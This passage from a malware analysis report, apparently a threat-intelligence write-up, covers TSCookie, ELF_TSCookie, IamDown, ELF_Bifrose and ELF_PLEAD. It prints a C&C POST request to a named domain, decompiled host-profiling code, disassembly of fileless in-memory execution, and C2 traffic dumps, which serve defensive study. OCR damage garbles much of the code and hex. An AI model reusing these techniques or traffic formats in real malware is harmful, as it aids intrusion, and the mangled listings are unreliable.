| (I), Q       | Randomized 32bit integer                            |
| 3,<br>(5)    | Randomized lowercase alphabets                      |
| $\mathbf{A}$ | Former part of encrypted data                       |
| 6            | Latter part of encrypted data                       |

**Figure 34. URL path format**

The structure of the original data, which means the sending data before encryption, has been changed since the existing report from JPCERT/CC [11] as follows:





This download activity will not execute if the first four bytes of the response data do not match to the hard-coded value in the sample.



## **3.9.3. Downloading modules**

After downloading TSCookie Loader, TSCookie downloads its modules. HTTP POST method is used for downloading the modules. TSCookie inserts the RC4 encrypted data into the BODY part. The Date header value is used as the RC4 key.

```
POST /t407637976.aspx?m=4242055968 HTTP/1.1
Connection: Keep-Alive
Date: Tue, 15 Mar 2022 11:42:32 GMT
Accept: */*User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Win32)
Content-Length: 57
Host: cartmilonline.servequake.com:443
a \ldots y.
h \ldots N \ldots / \$ \ldots.R...e......p;...q.M......UW...f...K
```
### **Figure 35. POST request to download the modules**

This POST request also works as heartbeat and is sent around every 50 seconds. However, if the first four bytes of the response does not match to the hard-coded value in the sample, the POST request will not be sent from the next request.



## <span id="page-41-0"></span>**3.10. ELF\_TSCookie**

This section explains ELF version of TSCookie (ELF\_TSCookie) [14]. ELF\_TSCookie contains same functions as Windows version. However, the functions are limited.

The samples, which we found, target not only Linux environment users, but also FreeBSD ones. We assume that the attacker uses the different version of TSCookie depending on the target's environment.

The command values of our samples have changed from the values reported by JPCERT/CC [12]. This JPCERT/CC report provides the detailed analysis result of the past samples.

### **3.10.1. Characteristics**

The results of "file" and "readelf" commands are as follows:

|  | S file 638cfbe609d7f3e88767133be5ea5f9a75f1d703275f38eb9ec2414e179483b9<br>638cfbe609d7f3e88767133be5ea5f9a75f1d703275f38eb9ec2414e179483b9: ELF 32-bit LSB executable, Intel 80386, |
|--|----------------------------------------------------------------------------------------------------|
|  | version 1 (FreeBSD), statically linked, for FreeBSD 10.2, FreeBSD-style, stripped                                                                                                    |
|  | S readelf -p .comment 638cfbe609d7f3e88767133be5ea5f9a75f1d703275f38eb9ec2414e179483b9                                                                                               |
|  | String dump of section '.comment':                                                                                                    |
|  |                                                                                                    |
|  | 0] SFreeBSD: releng/10.2/lib/csu/i386-elf/crt1 s.S 217383 2011-01-13 23:00:22Z kib \$                                                                                                |
|  | 52] SFreeBSD: releng/10.2/lib/csu/i386-elf/crt1 c.c 245133 2013-01-07 17:58:27Z kib \$                                                                                               |
|  | a4] SFreeBSD: releng/10.2/lib/csu/common/crtbrand.c 286664 2015-08-12 14:02:56Z gib \$                                                                                               |
|  | f6] \$FreeBSD: releng/10.2/lib/csu/common/ignore init.c 245133 2013_01-07 17:58:27Z kib \$                                                                                           |
|  | 14b] FreeBSD clape version 3 4 1 (tags /PELEASE 34/dot1-final 208032) 20140512                                                                                                    |

**Figure 36. File information of ELF\_TSCookie**

The "file" command result shows that it is static-linked file, and the "readelf" command result indicates that this malware could be compiled in old development environment. It seems that attackers would like to evade environmental problems.



As JPCERT/CC has already reported [12] that information about C&C servers is inserted as plain text. ELF\_TSCookie copies the information onto allocated memory space and encrypts it with RC4. The encrypted information will be used in later process.



**Figure 37. Inserted plain-text information**

ELF\_TSCookie sends the host information to the C&C servers. The information contains TSCookie PID, IP address, hostname, and login username.

The code to obtain the host information is shown in Figure 38. It may be intended to get the result of "uname" command, but it has a wrong option " a00". Hence the command will be failed, and the result will not be sent.

```
\bullet 11
       a2->pid = _sys_getpid();
\bullet 12
       sub_804C240((char *)2, &v5->hostip, 0x80u);
\bullet 13
      memset(s, \theta, sizeof(s));
\bullet 14
      qmemcpy(s, "/usr/bin/uname -a00", 19);
• 15popen_sub_804BF60(s, &v5->char84, 512);
\bullet 16
      if ( gethostname(&v5->hostname, 0x80u) )
•17strcpy(&v5->hostname, "NULL");
\bullet 18
      if ( getlogin_r(&v5->loginname, 0x80u) )
| 19 |strcpy(&v5->loginname, "NULL");
```
**Figure 38. Collecting infected host information**



## **3.10.2. Control Commands**

ELF\_TScookie commands are listed in Table 9. No major changes of the commands have been observed since JPCERT/CC had published its analysis result [12].



### **Table 9. ELF\_TSCookie command list**



## <span id="page-44-0"></span>**3.11. IamDown**

IamDown is a malware that downloads and executes another malware. It has been used since at least 2014. We call this malware "IamDown" because the string "i am mutex!" is inserted into this malware and this is a downloader malware.

| A 000000015110        | 00000415110  | 0  | hsY7ih.                                                          |
|-----------------------|--------------|----|------------------------------------------------------------------|
| <b>A</b> 000000015161 | 000000415161 | 0  | Ws2 32.dll                                                       |
| <b>A</b> 0000000151A7 | 0000004151A7 | 0  | [hvy[                                                            |
| <b>A</b> 0000000151EF | 0000004151EF | 0  | ntdll.dll                                                        |
| <b>A</b> 000000015245 | 000000415245 | 0  | advapi32.dll                                                     |
| $A$ 00000001529E      | 00000041529E | 0  | )!VoaA                                                           |
| <b>4 000000152A8</b>  | 0000004152A8 | 0  | d, i am mutex!                                                   |
| <b>A</b> 00000001539C | 00000041539C | 0  | search.portalschema.com                                          |
| <b>A</b> 0000000153B4 | 0000004153B4 | 0  | wwwwwwwwwwwwww0w1ww1231bfbtw1ww1w31ww@ww                         |
| <b>A</b> 000000015401 | 000000415401 | 0  |                                                                  |
| <b>A</b> 000000015466 | 000000415466 | 0  |                                                                  |
| <b>A</b> 0000000154A6 | 0000004154A6 | 0  | cw1!w11111103                                                    |
| <b>A</b> 0000000154CB | 0000004154CB | 0  | 4/!!!soswwwwwwwwwwwwwwwwwwwwwwwwwwwww0w1ww1231bfbtw1ww1w31ww@ww  |
| <b>A</b> 00000001550B | 00000041550B | 0. | cw1!w11111104                                                    |
| <b>A</b> 00000001552D | 00000041552D | 0  | 5/!!!!soswwwwwwwwwwwwwwwwwwwwwwwwwwwww0w1ww1231bfbtw1ww1w31ww@ww |
| <b>A</b> 00000001556D | 00000041556D | 0  | cw1!w11111105                                                    |
|                       |              |    |                                                                  |

**Figure 39. Inserted string "i am mutex!"**

IamDown, which has been found, has some common characteristics. We will explain those characteristics from next section.

### **3.11.1. Hard-coded characteristic strings**

The hard-coded strings such as "i am mutex!", the C&C server domains, and a Mutex value are embedded in IamDown. We assume that this malware has some relationships between Poison Ivy, because the Mutex value of IamDown ")!VoqA" is same as the head of the default Mutex value of Poison Ivy ")!VoqA.I4" [13].



## **3.11.2. Sending data**

IamDown uses Socket for communicating with the C&C server with TCP/443 port. The first 16 bytes data is the fixed value.

| Transmission Control Protocol, Src Port: 50357, Dst Port: 443, Seq: 1, Ack: 1, Len: 32                                                       |
|----------------------------------------------------------------------------------------------------|
| Source Port: 50357                                                                                                    |
| Destination Port: 443                                                                                                    |
| [Stream index: 0]                                                                                                    |
| [TCP Segment Len: 32]                                                                                                    |
| Sequence number: 1 (relative sequence number)                                                                                                |
| [Next sequence number: 33 (relative sequence number)]                                                                                        |
| (relative ack number)<br>Acknowledgment number: 1                                                                                            |
| Header Length: 20 bytes                                                                                                    |
| Flags: 0x018 (PSH, ACK)                                                                                                    |
| Window size value: 2053                                                                                                    |
| [Calculated window size: 2053]                                                                                                    |
| [Window size scaling factor: -1 (unknown)]                                                                                                   |
| Checksum: 0x5d98 [unverified]                                                                                                    |
| [Checksum Status: Unverified]                                                                                                    |
| Urgent pointer: 0                                                                                                    |
| [SEQ/ACK analysis]                                                                                                    |
| [Bytes in flight: 32]                                                                                                    |
| [Bytes sent since last PSH flag: 32]                                                                                                    |
| Secure Sockets Laver                                                                                                    |
|                                                                                                    |
| $\ldots$ ) [4 )E.<br>29 86 b9 07 08 00 45 00<br>0000<br>00 0c 29 5b 34 c0 00 0c                                                              |
| 00 48 04 60 40 00 80 06<br>0010<br>57 cc c0 a8 8e 96 c0 a8<br>.H.`@ W<br>8e 9c c4 b5 01 bb 4b 6d<br>Km P.<br>0020<br>bc e7 fa 95 be 13 50 18 |
| $\ldots$ ]m. $\ldots$ Zv].w<br>0030<br>08 05 5d 98 00 00 6d 09 00 00 92 5a 76 5d 02 77                                                       |
| 0040<br>00 00 00 00 00 00 38 e3<br>81 00 c0 01 00 00 08 fe<br>. <b>. 8.</b>                                                                  |
| 0050<br>19 00 10 00 00 00<br>.                                                                                                    |

**Figure 40. Packet capture of the sending data**

### **3.11.3. Receiving data**

IamDown sequentially checks the received data from head. If the data matches the condition, Socket will close, and if not, the data procedure will continue as shown in Figure 41.





**Figure 41. Checking received data**

## **3.11.4. On-memory execution (Fileless)**

IamDown executes the downloaded data on a new thread in the same process. This means that the data is not stored as a file on the infected host.



国内区 seg000:00780901 push 40h ; 0' seg000:00780903 push 1000h seg000:00780908 mov eax, [ebp+var\_1C] seg000:0078090B add eax, 4 seg000:0078090E push eax seg000:0078090F push  $\theta$ seg000:00780911 mov eax, [ebp+var\_14] seg000:00780914 call dword ptr [eax-2Ch] ; kernel32.GetCurrentProcess seg000:00780917 push eax seg000:00780918 mov ebx, [ebp+var\_14] dword ptr [ebx-30h] ; kernel32.VirtualAllocEx seg000:0078091B call seg000:0078091E mov [ebp+var\_20], eax seg000:00780921 cmp eax, 0 short loc\_780986 seg000:00780924 jz ٠ 耳道室 seg000:00780926 mov ebx, eax seg000:00780928 mov eax, [ebp+var\_8] seg000:0078092B mov [ebx], eax seg000:0078092D push eax seg000:0078092E push  $[$ ebp+var $_18]$ ; copy from seg000:00780931 lea eax, [ebx+4] seg000:00780934 push eax ; copy to seg000:00780935 mov ebx, [ebp+var\_14] dword ptr [ebx-94h] ; ntdll.memcpy seg000:00780938 call seg000:0078093E add esp, 0Ch seg000:00780941 push [ebp+var\_C] seg000:00780944 mov eax, [ebp+var\_18] seg000:00780947 add eax, [ebp+var\_8] seg000:0078094A push eax copy from seg000:0078094B mov ebx, [ebp+var\_20] edi, [ebx+4] seg000:0078094E lea seg000:00780951 add edi, [ebp+var\_8] seg000:00780954 push edi ; copy to ebx, [ebp+var\_14] seg000:00780955 mov seg000:00780958 call dword ptr [ebx-94h] ; ntdll.memcpy esp, 0Ch seg000:0078095E add seg000:00780961 pusha seg000:00780962 push [ebp+var\_4] seg000:00780965 push  $[ebp+var_20]$ seg000:00780968 mov eax, edi seg000:0078096A call eax ; execute copy data seg000:0078096C popa 8000h seg000:0078096D push seg000:00780972 mov eax, [ebp+var\_1C]

**Figure 42. Executing downloaded data on memory**



## **3.11.5. API Hash**

APIs such as CreatMutexA and Socket related ones are obfuscated using Hash value.



**Figure 43. Using API hash**



## <span id="page-49-0"></span>**3.12. ELF\_Bifrose**

We will explain about ELF version of Bifrose (ELF\_Bifrose). Our sample does not exist big differences from the past reported samples [14].

### **3.12.1. Characteristics**

The results of "file" and "readelf" commands is shown in Figure 44. The samples were compiled in an old environment and statically linked. It seems that attackers would like to evade environmental problems.

| S file a914c729e4816fb49c8b9830694be385460c2cc366bf1ab1410e84295cfa0946                                   |
|----------------------------------------------------------------------------------------------------|
| a914c729e4816fb49c8b9830694be385460c2cc366bf1ab1410e84295cfa0946: ELF 32-bit LSB executable, Intel 80386, |
| version 1 (SYSV), statically linked, for GNU/Linux 2.6.9, stripped                                        |
| \$ readelf -p .comment a914c729e4816fb49c8b9830694be385460c2cc366bf1ab1410e84295cfa0946                   |
|                                                                                                    |
| String dump of section '.comment':                                                                        |
| 1] GCC: (GNU) 4.1.2 20080704 (Red Hat 4.1.2-44)                                                           |
| 2f] GCC: (GNU) 4.1.2 20080704 (Red Hat 4.1.2-44)<br>I I I                                                 |
| 541 CCC: CCNU) 4 1 2 20080704 (Ped Hat 4 1 2.46)                                                          |

**Figure 44. File information of ELF\_Bifrose**



## **3.12.2. Sending data**

ELF\_Bifrose encrypts and sends the following data at the first communication to the C&C server:

- ⚫ IP address
- ⚫ Hostname
- ⚫ PID

ffa7:d13c 32 31 37 32 2e 31 37 2e 30 2e 31 7c 75 6e 69 78 2172.17.0.1 unix ffa7:d14c 7c 61 64 6d 69 6e 69 73 74 72 61 74 6f 72 2d 76 administrator-v ffa7:d15c 69 72 74 75 61 6c 2d 6d 61 63 68 69 6e 65 7c 4e irtual-machine N ffa7:d16c 55 4c 4c 7c 35 2e 30 2e 30 2e 30 7c 30 7c 31 7c ULL15.0.0.010111 ffa7:d17c 31 7c 30 7c 31 38 39 35 38 7c 30 7c 30 7c 30 7c 1101389581010101 |ffa7:d18c|30 7c 4e 6f 6e 65 7c 7c 7c 7c 7c 00 00 00 00 00|0|None||||||.... **Figure 45. Sending data to C&C server of ELF\_Bifrose**

As JPCERT/CC reported [15], ELF\_Bifrose leverages RC4 encryption. Some minor differences in the encryption handling exist depending on the samples.



```
1 int cdecl sub 80482C5(int a1, int a2, int a3, int a4, unsigned int8 a5)
    2\vertint result; // eax
    \overline{3}char v6[512]; // [esp+4h] [ebp-210h]
    \Delta\overline{5}int i; // [esp+204h] [ebp-10h]
        int j; // [esp+208h] [ebp-Ch]
    6
        int v9; // [esp+20ch] [ebp-8h]\overline{7}\begin{minipage}{.4\textwidth} \begin{tabular}{l} \hline \text{char v10; // [esp+211h] [elp-3h]}\\ \text{transigned __int8 v11; // [esp+212h] [ebp-2h]}\\ \text{char v12; // [esp+213h] [ebp-1h]} \end{tabular} \end{minipage}|8|\overline{Q}1011
• 12for ( i = 0; i \le 255; +i)
\bullet 13
           v6[i + 256] = i;for (i = 0; i \le 255; i == a4)\bullet 14
  15
         €
•16for (j = 0; j < a4 88 i + j <= 255; ++j)v6[j + i] = *(\text{BYTE} *) (a3 + j);\bullet 17
  18\mathbf{L}j = 0;• 19•20for (i = 0; i \le 255; ++i)21-{
\bullet 22
           v12 = v6[i + 256];•23v11 = v6[i];\bullet 24
           j = (unsigned
                                 int8((j + v12 + v11));v11 = v6[j + 256];<br>v6[i + 256] = v11;•25\bullet 26
•27v6[j + 256] = v12;28\rightarrow•29v9 = a5;• 30j = 0;\bullet 31
         for (i = 0; j++)32-0
● 33
           result = i;• 34
           if ( i \ge a2 )
● 35
             break;
● 36
           v10 = v6[(unsigned _int8)(i + 1) + 256];
•37j = (unsigned _{j} int8)(j + v10);\frac{\sqrt{6}}{\sqrt{6}} (unsigned __int8)(i + 1) + 256] = \sqrt{6}[j + 256];<br>\sqrt{6}[j + 256] = \sqrt{10};
● 38
•39•40v11 = v6[(unsigned _int8)(i + 1) + 256];
\bullet 41
           v11 + v10;•42v10 = v6[v11 + 256];•43if ( (v9 & 80x80) != 0 )
 \Delta\overline{A}•45v10 ^= *(_BYTE *)(a1 + i);
^{\bullet} 46
              *(_BYTE *)(a1 + i) = v10 + v9;
  47
           \overline{\mathbf{3}}48
           e1sg
  49
           \left\{ \begin{array}{c} \sqrt{2} \\ \sqrt{2} \end{array} \right.*(_BYTE *)(a1 + i) += v9;<br>*(_BYTE *)(a1 + i) ^= v10;
•50•5152
           \mathcal{Y}53
        \mathcal{Y}•54return result:
-55
```
**Figure 46. RC4 encryption handling**

An example of the first sending data is shown in Figure 47. ELF\_Bifrose communicates with port 80,443, and 8080, but it uses Socket connection rather than the HTTP(S) protocol.

| \$ hexdump -C output |  |  |  |  |  |  |  |  |                                                                    |
|----------------------|--|--|--|--|--|--|--|--|--------------------------------------------------------------------|
|                      |  |  |  |  |  |  |  |  | 00000000 5b 00 00 00 9b 4f b7 74 e2 75 95 1c 44 ed fc 08   [O.t.uD |
|                      |  |  |  |  |  |  |  |  | 00000010 8f fd 32 1f 76 07 8f 41 06 09 16 80 d3 d7 1c 18   2.vA    |
|                      |  |  |  |  |  |  |  |  | 00000020 1b 4d fb ab d6 73 6c ba dc e5 f8 be 21 bf 59 ed  .Msl!.Y. |
|                      |  |  |  |  |  |  |  |  | 00000030 14 ad 2b a5 8c 44 29 6d c4 db 0c 1e df 3c 07 6a   +D)m    |
|                      |  |  |  |  |  |  |  |  | 00000040 51 46 62 06 d1 d7 d6 f7 59 00 1f 63 84 69 1d f8   0FbYc.i |
|                      |  |  |  |  |  |  |  |  | 00000050 99 cf 2d 8a 5c 75 6f 0d ad e9 0c ef 50 8a 54   \uoP.T     |
| 0000005f             |  |  |  |  |  |  |  |  |                                                                    |

**Figure 47. Example of sending data to C&C server**

### **3.12.3. Control Commands**

After sending the data, ELF\_Bifrose receives commands from the C&C server. The implemented commands are in Table 10. The commands have not been changed significantly from the existing samples [14].



#### **Table 10. ELF Bifrose command list**



# <span id="page-53-0"></span>**3.13. ELF\_PLEAD**

We will explain about ELF version of PLEAD (ELF\_PLEAD). JPCERT/CC reported the detailed analysis result about the existing samples [16]. However, we will show the analysis result of newly observed samples in this report.

### **3.13.1. Characteristics**

The results of "file" and "readelf" command are shown in Figure 48. The samples were compiled in an old environment and statically linked. It seems that attackers would like to evade environmental problems.



**Figure 48. File information of ELF\_PLEAD**

## **3.13.2. Configuration**

ELF PLEAD encrypts configuration with RC4 as existing samples does. Figure 49 shows an example of the decrypted configuration. The first 32 bytes data in the Figure 49 is the RC4 key, and after the key follows the configuration. The configuration size is 0x1AA. As the following configuration indicates that a private IP address is set as the destination. In addition, the uncommon destination port 29678 is configured. From these settings, we assume that this configuration was adapted to the targeted company that had already been intruded.



|                                                                                  |          |                   |    |                                         |          |                   |          |          |    |                                         |          |          |          |          | 00000000:006e8760 3a 6b 28 eb 80 3e c1 e8 36 08 c5 3a 8e ce da 54 : k(+.> 0 6. #: . u-T |
|----------------------------------------------------------------------------------|----------|-------------------|----|-----------------------------------------|----------|-------------------|----------|----------|----|-----------------------------------------|----------|----------|----------|----------|-----------------------------------------------------------------------------------------|
| 00000000:006e8770 89 fd de a5 3a d0 5e 5d 08 8f 65 le 53 e6 33 f0 .0 u: [^]e.Sw3 |          |                   |    |                                         |          |                   |          |          |    |                                         |          |          |          |          |                                                                                         |
|                                                                                  |          |                   |    |                                         |          |                   |          |          |    |                                         |          |          |          |          |                                                                                         |
|                                                                                  |          |                   |    |                                         |          |                   |          |          |    |                                         |          |          |          | 00 00 00 | <b><i><u>ARA ARA ARA ARA</u></i></b>                                                    |
